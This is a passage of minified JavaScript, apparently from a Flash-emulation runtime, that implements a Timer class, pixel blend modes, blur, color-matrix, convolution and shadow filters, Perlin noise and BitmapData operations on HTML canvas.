"getProperty")].call(this,a)},Le:function(a){a=a.Ha();return this[Kj("http://www.adobe.com/2006/actionscript/flash/proxy","hasProperty")].call(this,a)},cg:function(a){return this[Kj("http://www.adobe.com/2006/actionscript/flash/proxy","nextName")].call(this,a|0)},Re:function(a){return this[Kj("http://www.adobe.com/2006/actionscript/flash/proxy","nextNameIndex")].call(this,a|0)},dg:function(a){return this[Kj("http://www.adobe.com/2006/actionscript/flash/proxy","nextValue")].call(this,a|0)},setProperty:function(a,
b){a=nq(a);this[Kj("http://www.adobe.com/2006/actionscript/flash/proxy","setProperty")].call(this,a,b)}}});var oq=function(a,b){Object.defineProperty(mq.prototype,Kj("http://www.adobe.com/2006/actionscript/flash/proxy",a),{value:function(){throw H(b,a);}})};oq("callProperty",2090);oq("deleteProperty",2092);oq("getDescendants",2093);oq("getProperty",2088);oq("hasProperty",2091);oq("setProperty",2089);oq("nextNameIndex",2105);oq("nextName",2106);oq("nextValue",2107);var pq=N(function(a,b){S.call(this);var c=x(this);c.rn=null;c.gk=!1;c.fl=+a;c.Sm=b|0;c.Oi=0},"flash.utils.Timer",S);J(pq,"delay",function(){return x(this).fl});K(pq,"delay",function(a){x(this).fl=+a});J(pq,"repeatCount",function(){return x(this).Sm});K(pq,"repeatCount",function(a){x(this).Sm=a|0});J(pq,"running",function(){return x(this).gk});J(pq,"currentCount",function(){return x(this).Oi});
I(pq,"start",function(){var a=x(this);if(!a.gk){var b=this;a.rn=gg(function(){a.Oi++;Jm(b,Wk.call(on,"timer",!1,!1));var c=a.Sm;c&&a.Oi>=c&&(b.stop(),b.dispatchEvent(Wk.call(on,"timerComplete",!1,!1)))},a.fl);a.gk=!0}});I(pq,"stop",function(){var a=x(this);ig(a.rn);a.gk=!1;a.rn=null});I(pq,"reset",function(){this.stop();x(this).Oi=0});var qq=function(a,b,c,d){for(var e=a.length,f=0;f<e;f+=4){var h=a[f+3]*d,k=b[f+3];b[f+3]=h+k-h*k/255;var n=1/(255*b[f+3]);b[f+0]=n*(c(a[f+0],b[f+0])*h*k+a[f+0]*h*(255-k)+b[f+0]*k*(255-h));b[f+1]=n*(c(a[f+1],b[f+1])*h*k+a[f+1]*h*(255-k)+b[f+1]*k*(255-h));b[f+2]=n*(c(a[f+2],b[f+2])*h*k+a[f+2]*h*(255-k)+b[f+2]*k*(255-h))}},rq=function(a,b,c,d){for(var e=a.length,f=0;f<e;f+=4){var h=a[f+3]*d,k=b[f+3];if(0<k){var n=Math.min(255,h+k|0);b[f+3]=n;n=1/n;h*=c;b[f+0]=(b[f+0]*k+a[f+0]*h)*n;b[f+1]=(b[f+1]*k+a[f+
1]*h)*n;b[f+2]=(b[f+2]*k+a[f+2]*h)*n}else b[f+0]=a[f+0],b[f+1]=a[f+1],b[f+2]=a[f+2],b[f+3]=h}},sq=function(a,b,c){for(var d=a.length,e=0;e<d;e+=4){var f=a[e+3]*c;0<b[e+3]?(b[e+0]=b[e+0]*(1-2/255*f)+f,b[e+1]=b[e+1]*(1-2/255*f)+f,b[e+2]=b[e+2]*(1-2/255*f)+f):(b[e+0]=a[e+0],b[e+1]=a[e+1],b[e+2]=a[e+2],b[e+3]=f)}},tq=function(a,b,c){for(var d=3,e=a.length;d<e;d+=4)b[d]=a[d]*b[d]*c/255},uq=[,,function(a,b){return a*b/255},function(a,b){return a+b-a*b/255}];uq[5]=Math.min;uq[4]=Math.max;
uq[13]=function(a,b){return 127>=a?2*a*b/255:2*(a+b-a*b/255)-255};uq[12]=function(a,b){return 127>=b?2*b*a/255:2*(b+a-b*a/255)-255};uq[6]=function(a,b){return Math.abs(a-b)};var vq=function(a,b,c,d){var e=uq[c];e?qq(a,b,e,d):7==c?rq(a,b,1,d):8==c?rq(a,b,-1,d):9==c?sq(a,b,d):10==c?tq(a,b,d):qq(a,b,function(a){return a},d)};var Aq=function(a,b,c,d,e,f,h,k,n){for(var q=0,u=0;u<n;++u){for(var p=0,t=0,v=0,w=0,B=u*k*4,A=B,F=0;F<h;++F)t+=a[A+0],v+=a[A+1],w+=a[A+2],p+=a[A+3],A+=4;for(var G=q,F=0;F<f;++F)b[G+0]=t*e,b[G+1]=v*e,b[G+2]=w*e,b[G+3]=p*e,F+h<k&&(t+=a[A+0],v+=a[A+1],w+=a[A+2],p+=a[A+3],A+=4),G+=c;for(;F+h+4<=k;F+=4)b[G+0]=t*e,b[G+1]=v*e,b[G+2]=w*e,b[G+3]=p*e,G+=c,t+=a[A+0]-a[B+0],v+=a[A+1]-a[B+1],w+=a[A+2]-a[B+2],p+=a[A+3]-a[B+3],b[G+0]=t*e,b[G+1]=v*e,b[G+2]=w*e,b[G+3]=p*e,G+=c,t+=a[A+4]-a[B+4],v+=a[A+5]-a[B+5],w+=
a[A+6]-a[B+6],p+=a[A+7]-a[B+7],b[G+0]=t*e,b[G+1]=v*e,b[G+2]=w*e,b[G+3]=p*e,G+=c,t+=a[A+8]-a[B+8],v+=a[A+9]-a[B+9],w+=a[A+10]-a[B+10],p+=a[A+11]-a[B+11],b[G+0]=t*e,b[G+1]=v*e,b[G+2]=w*e,b[G+3]=p*e,G+=c,t+=a[A+12]-a[B+12],v+=a[A+13]-a[B+13],w+=a[A+14]-a[B+14],p+=a[A+15]-a[B+15],B+=16,A+=16;for(;F+h<k;++F)b[G+0]=t*e,b[G+1]=v*e,b[G+2]=w*e,b[G+3]=p*e,t+=a[A+0]-a[B+0],v+=a[A+1]-a[B+1],w+=a[A+2]-a[B+2],p+=a[A+3]-a[B+3],B+=4,A+=4,G+=c;for(;F<k;++F)b[G+0]=t*e,b[G+1]=v*e,b[G+2]=w*e,b[G+3]=p*e,t-=a[B+0],v-=
a[B+1],w-=a[B+2],p-=a[B+3],B+=4,G+=c;q+=d}},Bq=function(a,b,c,d,e,f,h,k,n){var q=0;e/=255;for(var u=0;u<n;++u){for(var p=0,t=0,v=0,w=0,B=u*k*4,A=B,F,G=0;G<h;++G)F=a[A+3],t+=a[A+0]*F,v+=a[A+1]*F,w+=a[A+2]*F,p+=255*F,A+=4;for(var L=q,G=0;G<f;++G)b[L+0]=t*e,b[L+1]=v*e,b[L+2]=w*e,b[L+3]=p*e,G+h<k&&(F=a[A+3],t+=a[A+0]*F,v+=a[A+1]*F,w+=a[A+2]*F,p+=255*F,A+=4),L+=c;for(;G+h+4<=k;G+=4)b[L+0]=t*e,b[L+1]=v*e,b[L+2]=w*e,b[L+3]=p*e,L+=c,F=a[A+3],t+=a[A+0]*F,v+=a[A+1]*F,w+=a[A+2]*F,p+=255*F,F=a[B+3],t-=a[B+0]*
F,v-=a[B+1]*F,w-=a[B+2]*F,p-=255*F,b[L+0]=t*e,b[L+1]=v*e,b[L+2]=w*e,b[L+3]=p*e,L+=c,F=a[A+7],t+=a[A+4]*F,v+=a[A+5]*F,w+=a[A+6]*F,p+=255*F,F=a[B+7],t-=a[B+4]*F,v-=a[B+5]*F,w-=a[B+6]*F,p-=255*F,b[L+0]=t*e,b[L+1]=v*e,b[L+2]=w*e,b[L+3]=p*e,L+=c,F=a[A+11],t+=a[A+8]*F,v+=a[A+9]*F,w+=a[A+10]*F,p+=255*F,F=a[B+11],t-=a[B+8]*F,v-=a[B+9]*F,w-=a[B+10]*F,p-=255*F,b[L+0]=t*e,b[L+1]=v*e,b[L+2]=w*e,b[L+3]=p*e,L+=c,F=a[A+15],t+=a[A+12]*F,v+=a[A+13]*F,w+=a[A+14]*F,p+=255*F,F=a[B+15],t-=a[B+12]*F,v-=a[B+13]*F,w-=a[B+
14]*F,p-=255*F,B+=16,A+=16;for(;G+h<k;++G)b[L+0]=t*e,b[L+1]=v*e,b[L+2]=w*e,b[L+3]=p*e,F=a[A+3],t+=a[A+0]*F,v+=a[A+1]*F,w+=a[A+2]*F,p+=255*F,F=a[B+3],t-=a[B+0]*F,v-=a[B+1]*F,w-=a[B+2]*F,p-=255*F,B+=4,A+=4,L+=c;for(;G<k;++G)b[L+0]=t*e,b[L+1]=v*e,b[L+2]=w*e,b[L+3]=p*e,F=a[B+3],t-=a[B+0]*F,v-=a[B+1]*F,w-=a[B+2]*F,p-=255*F,B+=4,L+=c;q+=d}},Cq=function(a,b,c,d,e,f,h,k,n){for(var q=0,u=0;u<n;++u){for(var p=0,t=0,v=0,w=0,B=u*k*4,A=B,F=0;F<h;++F)t+=a[A+0],v+=a[A+1],w+=a[A+2],p+=a[A+3],A+=4;for(var G=q,L,F=
0;F<f;++F)L=255/p,b[G+0]=t*L,b[G+1]=v*L,b[G+2]=w*L,b[G+3]=p*e,F+h<k&&(t+=a[A+0],v+=a[A+1],w+=a[A+2],p+=a[A+3],A+=4),G+=c;for(;F+h+4<=k;F+=4)L=255/p,b[G+0]=t*L,b[G+1]=v*L,b[G+2]=w*L,b[G+3]=p*e,G+=c,t+=a[A+0]-a[B+0],v+=a[A+1]-a[B+1],w+=a[A+2]-a[B+2],p+=a[A+3]-a[B+3],L=255/p,b[G+0]=t*L,b[G+1]=v*L,b[G+2]=w*L,b[G+3]=p*e,G+=c,t+=a[A+4]-a[B+4],v+=a[A+5]-a[B+5],w+=a[A+6]-a[B+6],p+=a[A+7]-a[B+7],L=255/p,b[G+0]=t*L,b[G+1]=v*L,b[G+2]=w*L,b[G+3]=p*e,G+=c,t+=a[A+8]-a[B+8],v+=a[A+9]-a[B+9],w+=a[A+10]-a[B+10],p+=
a[A+11]-a[B+11],L=255/p,b[G+0]=t*L,b[G+1]=v*L,b[G+2]=w*L,b[G+3]=p*e,G+=c,t+=a[A+12]-a[B+12],v+=a[A+13]-a[B+13],w+=a[A+14]-a[B+14],p+=a[A+15]-a[B+15],B+=16,A+=16;for(;F+h<k;++F)L=255/p,b[G+0]=t*L,b[G+1]=v*L,b[G+2]=w*L,b[G+3]=p*e,t+=a[A+0]-a[B+0],v+=a[A+1]-a[B+1],w+=a[A+2]-a[B+2],p+=a[A+3]-a[B+3],B+=4,A+=4,G+=c;for(;F<k;++F)L=255/p,b[G+0]=t*L,b[G+1]=v*L,b[G+2]=w*L,b[G+3]=p*e,t-=a[B+0],v-=a[B+1],w-=a[B+2],p-=a[B+3],B+=4,G+=c;q+=d}};var Dq=/100000100000100000.0s/,Eq=/1000.0100.0010.000.0s/,Fq=/0000.0000.0000.000.0s/,Gq=function(a){a.save();a.setTransform(1,0,0,1,0,0)},Hq=function(a,b,c,d,e,f){d.globalAlpha=b;d.globalCompositeOperation=c;d.drawImage(a.canvas,0,0,e,f,0,0,e,f)},Iq=function(a,b,c,d){a!=b&&Hq(a,1,"copy",b,c,d)},Jq=function(a,b,c,d){Gq(b);Iq(a,b,c,d);b.restore()},Kq=function(a,b,c,d){Gq(b);b.clearRect(0,0,c,d);b.restore()},Lq=function(a,b,c,d,e){e=e[18]/256;Gq(b);bb||rc?(Iq(a,b,c,d),Hq(a,e,"source-in",b,c,d)):Hq(a,
e,"copy",b,c,d);b.restore()},Mq=function(a,b,c,d,e){var f=e[4],h=e[9],k=e[14];e=e[18]/256;Gq(b);Iq(a,b,c,d);var n=b==a?Gg(Fg(c,d)):a;Iq(a,n,c,d);b.fillStyle="rgba("+f+","+h+","+k+",1)";b.globalCompositeOperation="lighter";b.fillRect(0,0,c,d);Hq(n,e,"destination-in",b,c,d);b.restore()},Nq=function(a,b,c,d,e){var f=e[4],h=e[9],k=e[14];e=e[18]/256;Gq(b);Iq(a,b,c,d);b.fillStyle="rgba("+f+","+h+","+k+","+e+")";b.globalCompositeOperation="source-in";b.fillRect(0,0,c,d);b.restore()},Oq={"10000010000010000010s":Jq,
"10000010000010000010sm":Jq},Pq=function(a,b,c){var d=[!1,!1,!1,b],e=[];c=c?")>>8)":")/256)";for(var f=0,h=0;4>h;++h){for(var k=!1,n=!1,q=[],u=[],p=0;4>p;++p){var t=a[f++];"1"==t?(p==h?k=!0:n=d[p]=!0,q.push("s"+p)):"x"==t&&(n=d[p]=!0,u.push("m"+h+p+"*s"+p))}"0"!=a[f++]&&(n=!0,q.push("m"+h+"4"));u.length||q.length?n&&(d[h]|=k,p="this[i+"+h+"]=",q.length&&(p+=q.join("+")+(u.length?"+":"")),u.length&&(p+="(("+u.join("+")+c),e.push(p)):e.push("this[i+"+h+"]=0;")}a=[];for(p=0;4>p;++p)d[p]&&a.push("s"+
p+"=this[i+"+p+"]");d=[];d.push("for(var i=0,l=this.length;i<l;i+=4){");a.length&&d.push("var "+a.join()+";");b&&d.push("if (s3) {");d.push(e.join("\n"));d.push("}");b&&d.push("}");var v=new Function("m00","m01","m02","m03","m04","m10","m11","m12","m13","m14","m20","m21","m22","m23","m24","m30","m31","m32","m33","m34",d.join("\n"));return function(a,b,c,d,e){a=a.getImageData(0,0,c,d);v.apply(a.data,e);Jd(b,a,0,0)}},Qq=function(a,b){var c=!!(a[15]||a[16]||a[17]||a[19]);if(!a[18]&&!c)return Kq;b=b&&
c;for(var d=c=!0,e="",f=0;20>f;++f){var h=a[f],d=d&&(4==f%5&&-16E3<h&&16E3>h||4!=f%5&&-65025<h&&65025>h);if(0==h)e+="0";else if(256!=h||4==f%5){if(e+="x",0>h||255<h)c=!1}else e+="1"}d&&(e+="s");b&&(e+="m");if(f=Oq[e])return f;if(c){if(Dq.test(e))return Lq;if(Eq.test(e))return Mq;if(Fq.test(e))return Nq}f=Pq(e,b,d);return Oq[e]=f},Rq=function(a,b,c,d){Qq(c,d)(a.N(),(b||a).N(),a.I(),a.U(),c)},Sq=function(a,b,c){if(c.se())return b.globalAlpha=c.Hl(),a;b=a.ta(a.I(),a.U(),!1,!1);Rq(a,b,c.lo(),!0);return b};var Tq=function(a,b,c,d,e,f,h,k,n,q){for(var u=0;u<q;++u){for(var p=0,t=u*n*4+b,v=t,w=0;w<k;++w)p+=a[v],v+=4;for(var B=c,w=0;w<h;++w)a[B]=p*f,w+k<n&&(p+=a[v],v+=4),B+=d;for(;w+k+4<=n;w+=4)a[B]=p*f,B+=d,p+=a[v]-a[t],a[B]=p*f,B+=d,p+=a[v+4]-a[t+4],a[B]=p*f,B+=d,p+=a[v+8]-a[t+8],a[B]=p*f,B+=d,p+=a[v+12]-a[t+12],t+=16,v+=16;for(;w+k<n;++w)a[B]=p*f,p+=a[v]-a[t],t+=4,v+=4,B+=d;for(;w<n;++w)a[B]=p*f,p-=a[t],t+=4,B+=d;c+=e}},Uq=function(a,b,c,d,e,f,h,k){e=Math.max(a.x*e|0,1);f=Math.max(a.y*f|0,1);a=a.quality;
if(0<a&&1<e*f){for(var n=a&1,q,u,p=3,t=2,v=1;v<a;++v)q=(e-n)/2|0,u=e-q,Tq(b,p,t,4,4*c,1/e,q,u,c,d),n^=1,q=p,p=t,t=q;a&1&&(e=e-1|1);q=(e-n)/2|0;Tq(b,p,t,4*d,4,1/e,q,e-q,c,d);q=p;p=t;t=q;n=a&1;for(v=1;v<a;++v)q=(f-n)/2|0,u=f-q,Tq(b,p,t,4,4*d,1/f,q,u,d,c),n^=1,q=p,p=t,t=q;a&1&&(f=f-1|1);q=(f-n)/2|0;Tq(b,p,h,4*c,4,k/f,q,f-q,d,c)}else for(e=3;e<c*d*4;e+=4,h+=4)b[h]=b[e]*k},Vq=function(a,b,c,d,e,f){Uq(a,b,c,d,e,f,1,1);var h=a.distance;e=Math.round(Math.cos(a.angle)*h*e);f=Math.round(Math.sin(a.angle)*h*
f);a=a.strength;a*=.5;for(h=0;h<d;++h)for(var k=0;k<c;++k){var n=0,q=0;0<=k+e&&k+e<c&&0<=h+f&&h+f<d&&(n=b[4*((h+f)*c+k+e)+1]);0<=k-e&&k-e<c&&0<=h-f&&h-f<d&&(q=b[4*((h-f)*c+k-e)+1]);b[4*(h*c+k)+3]=(n-q)*a+127.5}},Wq=function(a,b){for(var c=b.ov().data,d=a.length,e=0;e<d;e+=4){var f=4*a[e+3];a[e+0]=c[f+0];a[e+1]=c[f+1];a[e+2]=c[f+2];a[e+3]=c[f+3]}};var Xq=function(a,b){var c;c=b.distance;var d=zg(b.color),e=2<c?.5:1,f=20*a.ub*e,h=20*a.vb*e;c=a.Gi(e,Math.cos(b.angle)*c*f,Math.sin(b.angle)*c*h);e=c.getImageData();if(b.Jh()){Uq(b,e.data,e.width,e.height,f,h,3,1);for(var f=e.data,h=d.r,k=d.Ob,n=d.Jb,d=d.$b,q=b.strength,u=f.length,p=0;p<u;p+=4)f[p+0]=h,f[p+1]=k,f[p+2]=n,f[p+3]=(255-f[p+3])*q,f[p+3]=f[p+3]*d>>8;c.putImageData(e)}else Uq(b,e.data,e.width,e.height,f,h,3,b.strength),c.putImageData(e),d=bb&&eb&&254<d.r&&254<d.Ob&&254<d.Jb?new Nc(254,
254,254,d.$b):d,c.fill(d,"source-in");e=c.ta();a.Wg(e,b.da.ad,1);c.release()};var Yq=function(a){this.D=a};g=Yq.prototype;g.Dn=function(a){var b=this.D,c=b.bl(),d=b.getImageData();Vq(a,d.data,d.width,d.height,20*b.ub,20*b.vb);for(var e=zg(a.highlight),f=zg(a.shadow),h=d.data,k=e.r,n=e.Ob,q=e.Jb,u=e.$b,e=f.r,p=f.Ob,t=f.Jb,v=f.$b,f=h.length,w=2*u,u=255*u,B=2*v,v=255*v,A=0;A<f;A+=4)127.5<h[A+3]?(h[A+0]=k,h[A+1]=n,h[A+2]=q,h[A+3]=h[A+3]*w-u>>8):(h[A+0]=e,h[A+1]=p,h[A+2]=t,h[A+3]=v-h[A+3]*B>>8);Jd(c.N(),d,0,0);b.Wg(c,a.da.ad,1);c.hd()};
g.Fn=function(a){var b=this.D,c=a.quality;if(!(1>c||1>=a.x&&1>=a.y)){var d=Math.max(20*a.x*b.ub|0,1);a=Math.max(20*a.y*b.vb|0,1);for(var e=b.I(),f=b.U(),h=b.getImageData(),k=h.data,n=b.createImageData().data,q=c&1,u,p,t=Bq,v=1;v<c;++v)u=(d-q)/2|0,p=d-u,t(k,n,4,4*e,1/d,u,p,e,f),q^=1,u=k,k=n,n=u,t=Aq;c&1&&(d=d-1|1);u=(d-q)/2|0;t(k,n,4*f,4,1/d,u,d-u,e,f);u=k;k=n;n=u;t=Aq;q=c&1;for(v=1;v<c;++v)u=(a-q)/2|0,p=a-u,t(k,n,4,4*f,1/a,u,p,f,e),q^=1,u=k,k=n,n=u;t=Gd?Aq:Cq;c&1&&(a=a-1|1);u=(a-q)/2|0;t(k,n,4*e,
4,1/a,u,a-u,f,e);b.ix(h)}};g.Hn=function(a){for(var b=this.D,c=[],d=0;20>d;++d){var e=a.matrix[d];c[d]=(4==d%5?e:256*e)|0}Rq(b.ta(),null,c,!1)};
g.In=function(a){for(var b=this.D,c=b.I(),d=b.U(),e=b.createImageData(),f=e.data,h=b.getImageData().data,k=a.divisor||1,n=a.matrixX,q=a.matrixY,u=new Float32Array(n*q),p=0;p<a.matrix.length;++p)u[p]=a.matrix[p]/k;var k=n/2|0,p=q/2|0,t=a.bias,v=a.preserveAlpha,w=a.clamp;if(!w)var B=a.color>>24&255,A=a.color>>16&255,F=a.color>>8&255,G=a.color&255;for(var L=a=0;a<d;++a)for(var de=0;de<c;++de,L+=4){for(var Xb=t,Oc=t,Pc=t,Yb=t,wq=0,nl=0;nl<q;++nl)for(var xq=a+nl-p,yq=Math.max(0,Math.min(xq,d-1)),ol=0;ol<
n;++ol,++wq){var uc=u[wq],ee=de+ol-k,zq=Math.max(0,Math.min(ee,c-1)),fe=4*(yq*c+zq);w||zq===ee&&yq===xq?v?(Xb+=uc*h[fe],Oc+=uc*h[fe+1],Pc+=uc*h[fe+2]):(ee=h[fe+3],Xb+=uc*ee*h[fe]/255,Oc+=uc*ee*h[fe+1]/255,Pc+=uc*ee*h[fe+2]/255,Yb+=uc*ee):(Xb+=uc*A,Oc+=uc*F,Pc+=uc*G,Yb+=uc*B)}v?Yb=h[L+3]:0>=Yb?Xb=Oc=Pc=Yb=0:(255<Yb&&(Yb=255),Xb=255*Xb/Yb,Oc=255*Oc/Yb,Pc=255*Pc/Yb);f[L]=Xb;f[L+1]=Oc;f[L+2]=Pc;f[L+3]=Yb}b.putImageData(e)};g.Jn=function(a){Xq(this.D,a)};g.Ln=function(a){Xq(this.D,a)};
g.Mn=function(a){var b=this.D,c=b.bl(),d=b.getImageData();Vq(a,d.data,d.width,d.height,20*b.ub,20*b.vb);Wq(d.data,a);Jd(c.N(),d,0,0);b.Wg(c,a.da.ad,1);c.hd()};g.Nn=function(a){var b=this.D,c=20*b.ub,d=20*b.vb,e=a.distance,e=b.Gi(1,Math.cos(a.angle)*e*c,Math.sin(a.angle)*e*d),f=e.getImageData();Uq(a,f.data,f.width,f.height,c,d,3,a.strength);Wq(f.data,a);e.putImageData(f);c=e.ta();b.Wg(c,a.da.ad,1);e.release()};var Zq=function(){};Zq.prototype.I=function(){return this.cc().width};Zq.prototype.U=function(){return this.cc().height};Zq.prototype.dd=function(a,b,c,d,e){var f=this.cc(),h=f.width,k=f.height;d=d||h;e=e||k;d===h&&e===k?a.drawImage(f,b,c):a.drawImage(f,0,0,h,k,b,c,d,e)};Zq.prototype.hd=function(){return null};var $q=function(a){this.Cu=a};m($q,Zq);var ar=function(a){return new $q(Gg(a))};$q.prototype.N=function(){return this.Cu};$q.prototype.cc=function(){return this.N().canvas};
$q.prototype.ta=function(a,b){return ar(Fg(a,b))};var br=function(a,b){this.Bo=a;this.gx=b};m(br,Zq);br.prototype.N=function(){return Gg(this.Bo)};br.prototype.cc=function(){return this.Bo};br.prototype.ta=function(a,b,c,d){return this.gx.ta(a,b,c,d)};var er=function(a,b,c){Ve.call(this,b,a,c);this.ja=null;this.Cc=!1;this.vi=[];this.Am=this.pm=!1;a!==cr&&(this.ja=ar(Fg(a.width,a.height)),this.ja.N().drawImage(a.canvas,0,0),this.Cc=a.transparent);this.Bg=dr++},fr;m(er,Ve);var cr={},dr=0;g=er.prototype;g.ic=function(a,b,c,d){this.ja||(this.ja=ar(Fg(a,b)),(this.Cc=c)||(d=(d|4278190080)>>>0),c=this.ja.N(),c.fillStyle=zg(d).ld(),c.fillRect(0,0,a,b))};g.I=function(){return this.ja?this.ja.I():0};g.U=function(){return this.ja?this.ja.U():0};g.ta=function(){return this.ja};
g.cc=function(){return this.ja.cc()};g.ao=function(a){var b=this.vi;0<=Ea(b,a)||b.push(a)};g.Or=function(a){Ha(this.vi,a)};g.uw=function(){this.pm=!0};g.ny=function(){this.pm=!1;this.Am&&this.eg()};g.eg=function(){this.Bg=dr++;if(this.pm)this.Am=!0;else{this.Am=!1;for(var a=0;a<this.vi.length;++a)this.vi[a].fr()}};g.il=function(){this.ja=null;this.eg()};g.yu=function(a,b){return this.ja.N().createImageData(a,b)};g.Fd=function(a,b,c,d){return this.ja.N().getImageData(a,b,c,d)};
g.ig=function(a,b,c){Jd(this.ja.N(),a,b,c);this.eg()};g.Bd=function(a,b,c){this.ja&&(a.Vi(this.ja,b||Hc,c||Sc),this.eg())};g.Vi=function(a,b,c){this.ja&&(a=a.N(),a.save(),a.setTransform(b.u,b.K,b.C,b.o,.05*b.Y,.05*b.Z),b=Sq(this.ja,a,c),b.dd(a,0,0,b.I(),b.U()),b.hd(this.ja),a.restore())};g.fillRect=function(a,b,c,d,e){var f=this.ja.N();this.Cc?4278190080===(e&4278190080)||f.clearRect(a,b,c,d):e=(e|4278190080)>>>0;0!=e&&(f.fillStyle=zg(e).ld(),f.fillRect(a,b,c,d));this.eg()};
g.$m=function(a,b,c){var d=this.yu(1,1),e=d.data;e[0]=c>>>16&255;e[1]=c>>>8&255;e[2]=c&255;e[3]=this.Cc?c>>>24:255;this.ig(d,a,b)};g.Mx=function(a,b,c){var d=this.Fd(a,b,1,1),e=d.data;e[0]=c>>>16&255;e[1]=c>>>8&255;e[2]=c&255;this.ig(d,a,b)};g.Il=function(a,b){var c=this.Fd(a,b,1,1).data;return(c[3]<<24|c[0]<<16|c[1]<<8|c[2])>>>0};g.Av=function(a,b){var c=this.Fd(a,b,1,1).data;return(c[0]<<16|c[1]<<8|c[2])>>>0};
g.Cv=function(a,b,c,d){if(0>=c||0>=d)return[];a=this.Fd(a,b,c,d).data;b=Array(Math.floor(a.length/4));for(d=c=0;d<b.length;d++)b[d]=(a[c++]<<16|a[c++]<<8|a[c++]|a[c++]<<24)>>>0;return b};g.Ox=function(a,b,c,d,e){if(!(0>=c||0>=d)){var f=this.Fd(a,b,c,d),h=f.data;c=Math.min(e.length,c*d*4);d=this.Cc?0:255;for(var k=0,n=0;k<c;k++){var q=e[k];h[n++]=q>>>16&255;h[n++]=q>>>8&255;h[n++]=q&255;h[n++]=(q>>>24|d)&255}this.ig(f,a,b)}};
g.Bv=function(a,b,c,d,e){if(0>=c||0>=d)return new Uint8Array(0);a=this.Fd(a,b,c,d).data;if(e)for(e=0;e<a.length;e+=4)b=a[e],a[e]=a[e+2],a[e+2]=b;else for(e=0;e<a.length;e+=4)b=a[e],a[e]=a[e+3],a[e+3]=a[e+2],a[e+2]=a[e+1],a[e+1]=b;return a};
g.Nx=function(a,b,c,d,e,f){if(!(0>=c||0>=d)){c=this.Fd(a,b,c,d);d=c.data;var h=4*Math.floor(Math.min(d.length,e.length)/4),k=this.Cc?0:255;e=new Uint8Array(e.buffer,e.byteOffset,e.byteLength);if(f)for(f=0;f<h;f+=4)d[f]=e[f+2],d[f+1]=e[f+1],d[f+2]=e[f],d[f+3]=e[f+3]|k;else for(f=0;f<h;f+=4)d[f]=e[f+1],d[f+1]=e[f+2],d[f+2]=e[f+3],d[f+3]=e[f]|k;this.ig(c,a,b)}};
g.scroll=function(a,b){if(a||b){var c=0>a?-a:0,d=0>b?-b:0,e=0>a?0:a,f=0>b?0:b,h=this.I()-c-e,k=this.U()-d-f;0<h&&0<k&&this.ig(this.Fd(c,d,h,k),e,f)}};
g.Qo=function(a,b,c,d,e,f,h,k,n,q,u){d=Math.min(d,a.I()-b,this.I()-f);e=Math.min(e,a.U()-c,this.U()-h);k&&(d=Math.min(d,k.I()-n),e=Math.min(e,k.U()-q));if(!(0>=d||0>=e)){var p;k&&k.Cc?(p=Gg(Fg(d,e)),a.ja.dd(p,-b,-c),p.globalCompositeOperation="destination-in",k.ja.dd(p,-n,-q),c=b=0,a=!0):(p=a.ja.N(),a=a.Cc);!a||!u&&this.Cc?Jd(this.ja.N(),p.getImageData(b,c,d,e),f,h):this.ja.N().drawImage(p.canvas,b,c,d,e,f,h,d,e);this.eg()}};
var gr=function(a,b,c,d,e){if(!fr){fr=[];for(var f=0;95327>f;++f){var h=65536*Math.sin(f),h=h-Math.floor(h),h=2*h*Math.PI;fr.push([Math.cos(h),Math.sin(h)])}}a=fr[(48761*a+15473*b+16691*e>>>0)%95327];return a[0]*c+a[1]*d},hr=function(a,b,c){c=3*c*c-2*c*c*c;return a*(1-c)+b*c},ir=function(a,b,c,d,e,f,h,k,n,q,u,p){a/=e;b/=f;e=0;f=1;for(--q;0<=q;--q){var t,v=a+h[q],w=b+k[q],B=n,A=Math.floor(v),F=Math.floor(w),G=A+1,L=F+1;t=v-A;var de=w-F,v=v-G,Xb=w-L;u&&(A%=c,F%=d,G%=c,L%=d);w=gr(A,F,t,de,B);A=gr(A,
L,t,Xb,B);F=gr(G,F,v,de,B);B=gr(G,L,v,Xb,B);t=hr(hr(w,F,t),hr(A,B,t),de);p||(t=Math.abs(t));e+=t*f;a*=2;b*=2;c*=2;d*=2;f/=2}return p?.5*e+.5:e};
er.prototype.yr=function(a,b,c,d,e,f,h,k,n){c=32>=c?c:0;for(var q=[],u=[],p=1/a,t=1/b,v=c-1;0<=v;--v){var w=n[v];w?(q[v]=w.x*p,u[v]=w.y*t):(q[v]=0,u[v]=0);p*=2;t*=2}n=this.ja.N().createImageData(this.ja.I(),this.ja.U());p=n.data;t=n.width/a;v=n.height/b;if(k)for(w=k=0;k<n.height;++k)for(var B=0;B<n.width;w+=4,++B)h=255*ir(k,B,t,v,a,b,q,u,d,c,e,f),p[w]=h,p[w+1]=h,p[w+2]=h,p[w+3]=255;else for(w=k=0;k<n.height;++k)for(B=0;B<n.width;w+=4,++B){var A=1;h&8&&(A=ir(k,B,t,v,a,b,q,u,d+3,c,e,f));p[w+3]=255*
A;h&1&&(p[w]=ir(k,B,t,v,a,b,q,u,d,c,e,f)/A*255);h&2&&(p[w+1]=ir(k,B,t,v,a,b,q,u,d+1,c,e,f)/A*255);h&4&&(p[w+2]=ir(k,B,t,v,a,b,q,u,d+2,c,e,f)/A*255)}this.ig(n,0,0)};var jr=[null,"reflect","repeat"],kr=[null,"linearRGB"],lr=function(a){this.color=a};lr.prototype.Fc=function(a,b,c,d){a=this.color.ya(a);a=d.apply(a);c.fillStyle=a.ld();c.fill("evenodd")};lr.prototype.ve=function(){return 1};var mr=function(a,b,c,d,e){this.transform=a;this.stops=b;this.Ns=jr[c];this.focus=e};
mr.prototype.Fc=function(a,b,c,d){c.save();var e=this.transform.ya(a),e=e.Cr(16384,16384);e.Fc(c);var f=-1,h=1,k=this.focus.ya(a);if(this.Ns){var n=this.Tg(b.j,b.l,e,k);n<f&&(f=n);n>h&&(h=n);n=this.Tg(b.F,b.l,e,k);n<f&&(f=n);n>h&&(h=n);n=this.Tg(b.j,b.H,e,k);n<f&&(f=n);n>h&&(h=n);n=this.Tg(b.F,b.H,e,k);n<f&&(f=n);n>h&&(h=n);h=Math.min(Math.ceil(h),25);f=Math.max(Math.floor(f),-25)}this.jo(a,c,e,d,k,h,f);c.fill("evenodd");c.restore()};
